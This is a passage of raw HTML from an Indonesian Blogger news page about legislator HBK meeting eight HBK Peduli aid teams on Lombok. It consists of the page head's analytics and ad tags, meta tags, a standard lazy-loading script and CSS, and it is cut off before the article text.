_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'linkCredit', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'addjavascript', document.getElementById('HTML865'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html
body_size: 208944
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='id'>
<head>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-1LLCHPPSQX'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1LLCHPPSQX');
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6107397528565577'></script>
<!-- Template Name: Eisha, Author: Basri Matindas, Design: http://www.goomsite.net -->
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='' name='theme-color'/>
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kanalone.co.id/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="KANAL ONE - Atom" href="https://www.kanalone.co.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="KANAL ONE - RSS" href="https://www.kanalone.co.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="KANAL ONE - Atom" href="https://www.blogger.com/feeds/3415443604318014345/posts/default" />

<link rel="alternate" type="application/atom+xml" title="KANAL ONE - Atom" href="https://www.kanalone.co.id/feeds/8639986698892701208/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVBYQEQH6Ya6goQh4yCaLKXDrjjUM6SgX9oxt2ul2BryQ1eeH-20l-v1oUeOBUgTmQ0o2F1lYaAnwYD9KCdJthAI4X7OOmFWsXr_vDL-jbCR6qNA-9O7FrxI6zNFENDQeBi8BZP14vCwk_OxF7nSFHDOyZZ1Cetsl9GBAakodrSANG7ZCC0I-TlEcghw/s320/IMG-20220505-WA0030.jpg' rel='image_src'/>
<title>HBK Silaturahmi dengan 8 Tim HBK PEDULI Se-Pulau Lombok - KANAL ONE</title>
<meta content='Setelah memberikan bantuan sarung, sajadah, dan paket sembako untuk memeriahkan perayaan Hari Raya Idul Fitri 1443 H, Anggota DPR RI dari Dapil NTB 2/' name='description'/>
<meta content='HBK Silaturahmi dengan 8 Tim HBK PEDULI Se-Pulau Lombok, KANAL ONE: HBK Silaturahmi dengan 8 Tim HBK PEDULI Se-Pulau Lombok, KANAL ONE' name='keywords'/>
<meta content='HBK Silaturahmi dengan 8 Tim HBK PEDULI Se-Pulau Lombok' name='keywords'/>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-1LLCHPPSQX'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-1LLCHPPSQX');
      </script>
<link crossorigin='' href='https://blogger.googleusercontent.com/' rel='preconnect'/>
<link crossorigin='' href='https://cdn.jsdelivr.net/' rel='preconnect'/>
<link href='https://blogger.googleusercontent.com/' rel='dns-prefetch'/>
<link href='https://cdn.jsdelivr.net/' rel='dns-prefetch'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtvAB0_IsE.woff' rel='preconnect'/>
<meta content='https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html' property='og:url'/>
<meta content='HBK Silaturahmi dengan 8 Tim HBK PEDULI Se-Pulau Lombok' property='og:title'/>
<meta content='eUhONtowGeJA9v-nkU33FpEe-URSKHQLnBHBHAviMHA' name='google-site-verification'/>
<meta content='3DEEF95EA718175B80DD25153370D8EF' name='msvalidate.01'/>
<meta content='ead2a549dda6361b' name='yandex-verification'/>
<meta content='fe8017943926c2229e5b0be2e3317f97' name='p:domain_verify'/>
<meta content='article' property='og:type'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVBYQEQH6Ya6goQh4yCaLKXDrjjUM6SgX9oxt2ul2BryQ1eeH-20l-v1oUeOBUgTmQ0o2F1lYaAnwYD9KCdJthAI4X7OOmFWsXr_vDL-jbCR6qNA-9O7FrxI6zNFENDQeBi8BZP14vCwk_OxF7nSFHDOyZZ1Cetsl9GBAakodrSANG7ZCC0I-TlEcghw/w1200-h675-p-k-no-nu/IMG-20220505-WA0030.jpg' property='og:image'/>
<meta content='summary' name='twitter:card'/>
<meta content='HBK Silaturahmi dengan 8 Tim HBK PEDULI Se-Pulau Lombok' property='twitter:title'/>
<meta content='https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html' property='twitter:url'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVBYQEQH6Ya6goQh4yCaLKXDrjjUM6SgX9oxt2ul2BryQ1eeH-20l-v1oUeOBUgTmQ0o2F1lYaAnwYD9KCdJthAI4X7OOmFWsXr_vDL-jbCR6qNA-9O7FrxI6zNFENDQeBi8BZP14vCwk_OxF7nSFHDOyZZ1Cetsl9GBAakodrSANG7ZCC0I-TlEcghw/w1200-h675-p-k-no-nu/IMG-20220505-WA0030.jpg' property='twitter:image'/>
<meta content='Setelah memberikan bantuan sarung, sajadah, dan paket sembako untuk memeriahkan perayaan Hari Raya Idul Fitri 1443 H, Anggota DPR RI dari Dapil NTB 2/' property='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"HBK Silaturahmi dengan 8 Tim HBK PEDULI Se-Pulau Lombok","url":"https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html","potentialAction":{"@type":"SearchAction","target":"https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script>
/*<![CDATA[*/
/*!@shinsenter/defer.js@3.8.0*/
!(function(c,u,f){function s(n,t,e,o){N?z(n,t):(1<(e=e===f?s.lazy:e)&&(o=n,S.push(n=function(){o&&(o(),o=f)},e)),(e?q:S).push(n,Math.max(e?350:0,t)))}function r(n){return"string"==typeof(n=n||{})?{id:n}:n}function a(t,n,e,o){l(n.split(" "),function(n){(o||c)[t+"EventListener"](n,e||i)})}function l(n,t){n.map(t)}function d(n,t){l(D.call(n.attributes),function(n){t(n.name,n.value)})}function p(n,t,e,o,i,c){if(i=I.createElement(n),e&&a(w,b,e,i),t)for(c in t)i[j](c,t[c]);return o&&I.head.appendChild(i),i}function h(n,t){return D.call((t||I).querySelectorAll(n))}function m(o,n){l(h("source,img",o),m),d(o,function(n,t,e){(e=y.exec(n))&&o[j](e[1],t)}),"string"==typeof n&&(o.className+=" "+n),o[b]&&o[b]()}function n(n,t,e){s(function(o){l(o=h(n||"script[type=deferjs]"),function(n,e){n[A]&&(e={},d(n,function(n,t){n!=C&&(e[n==A?"href":n]=t)}),e.as=g,e.rel="preload",p(v,e,f,c))}),(function i(n,e,t){(n=o[k]())&&(e={},d(n,function(n,t){n!=C&&(e[n]=t)}),t=e[A]&&!("async"in e),(e=p(g,e)).text=n.text,n.parentNode.replaceChild(e,n),t?a(w,b+" error",i,e):i())})()},t,e)}function i(n,t){for(t=N?(a(e,o),q):(a(e,x),N=s,q[0]&&a(w,o),S);t[0];)z(t[k](),t[k]())}var y=/^data-(.+)/,v="link",g="script",b="load",t="pageshow",w="add",e="remove",o="touchstart mousemove mousedown keydown wheel",x="on"+t in c?t:b,j="setAttribute",k="shift",A="src",C="type",E=c.IntersectionObserver,I=c.document,N=/p/.test(I.readyState),S=[],q=[],z=c.setTimeout,D=S.slice;s.all=n,s.dom=function(n,t,i,c,r){s(function(e){function o(n){c&&!1===c(n)||m(n,i)}e=E?new E(function(n){l(n,function(n,t){n.isIntersecting&&(e.unobserve(t=n.target),o(t))})},r):f,l(h(n||"[data-src]"),function(n){n[u]||(n[u]=s,e?e.observe(n):o(n))})},t,!1)},s.css=function(n,t,e,o,i){(t=r(t)).href=n,t.rel="stylesheet",s(function(){p(v,t,o,c)},e,i)},s.js=function(n,t,e,o,i){(t=r(t)).src=n,s(function(){p(g,t,o,c)},e,i)},s.reveal=m,c[u]=s,N||a(w,x),n()})(this,"Defer");
/*]]>*/
</script>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
==============================
TEMPLATE NAME: Eisha
AUTHOR: Basri Matindas
DESIGN: http://www.goomsite.net
================================ */
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLl_XiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiAyp8kv8JHgFVrJJLmE3tGOvWDSA.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmv1plE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm21llE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrJJLedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmg1hlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmr19lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmy15lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm111lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm81xlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrLPTedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLFj_V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDz8V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLGT9V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLEj6V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLCz7V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDD4V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLBT5V1hvEv-L.woff) format('woff')}
:root {
--maincolor:#ff4651;
--bodyWhite:#ffffff;
--white-smoke:#f2f4f6;
--font-heading:19px Poppins,sans-serif;
--fontBody:17px Roboto, sans-serif;
--titlecolor:#3b3d46;
--title-white-color:#ffffff;
--size:3.7rem;
--thickness: 0.75;
--scroll-progress: 0%;
--color: #034670;
--color-lighter:#c3d1e5;
--color-background: #fff;
--border-solid:rgb(242 244 246 / 4%);
}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:var(--titlecolor)}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}a{text-decoration: none;}
a, abbr, acronym, address, applet, b, big, blockquote, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, h1, h2, h3, h4, h5, h6, html, i, iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0}
/*
/*Global CSS*/
[class^="ri-"],[class*=" ri-"]{font-family:'remixicon'!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
a,body{color:var(--titlecolor)}#main-menu .mega-menu>ul.mega-menu-inner,.menu-bottom,blockquote{overflow:hidden}h1,h2,h3,h4,h5,h6{font:var(--font-heading);line-height:1.5;font-weight:600}#sdWrp,blockquote,img{position:relative}.skip-navigation{display:inline-block;background:var(--bodyWhite);color:var(--titlecolor)!important;text-decoration:none!important;left:0;top:0;padding:3px 10px;position:absolute;z-index:1000;transform:translateY(-100%);transition:transform 0.3s;outline:0;border-radius:4px}.skip-navigation:focus{box-shadow:0 4px 5px 0 rgb(0 0 0 / .14),0 1px 10px 0 rgb(0 0 0 / .12),0 2px 4px -1px rgb(0 0 0 / .2);height:50px}.tickercontainer43{position:relative}.tickercontainer43:before{content:'';background:#181c2e;width:100%;position:absolute}.tickercontainer43:before,.ticker-container,.ticker-wrapper .widget-content ul{height:40px}.ticker-container{overflow:hidden;white-space:nowrap;padding:0;font-size:13px;position:relative}@keyframes ticker{0%{transform:translateX(40%)}100%{transform:translateX(-100%)}}.ticker-container1 .headerNav{background-color:var(--maincolor);background-image:linear-gradient(90deg,#edc215 0%,var(--maincolor) 100%)}.tickercontainer43 .container{position:relative}.titleBreaking{float:left;position:relative;clip-path:polygon(0 0,85% 0,100% 50%,85% 100%,0 100%,0% 100%);background:linear-gradient(90deg,#ffed00 0%,#ffed00 100%);height:80px;display:flex;justify-content:center;padding:0 18px!important;z-index:1;align-items:center;flex-direction:column;text-shadow:0 7px 10px rgb(0 0 0 / .2);line-height:1.2;font-size:17px;letter-spacing:1px;font-weight:500;text-transform:uppercase}.titleBreaking .widget-title{margin-bottom:0}.titleBreaking,.titleBreaking .widget-title span.title{color:#000}.titleBreaking .widget-title span.title{font-size:14px;padding-left:0}.titleBreaking .widget-content{font-size:25px;font-weight:900}.header-logo,caption,th{text-align:center}#headerNav ul{display:flex;list-style:none;gap:30px;padding:0 30px;overflow:hidden;white-space:nowrap;overflow-x:auto;margin:0 auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}#headerNav ul::-webkit-scrollbar{display:none}#headerNav ul li{line-height:40px}#headerNav ul li a{font-size:13px;height:40px;display:block;color:var(--title-white-color)}.bPst,body{overflow-wrap:break-word}img{border:0;height:auto;max-width:100%}.section,.widget,.widget ul{margin:0;padding:0}a{transition:all 0.3s 0s ease-in-out}a:hover{color:#444;text-decoration:underline}:focus{outline:0}a 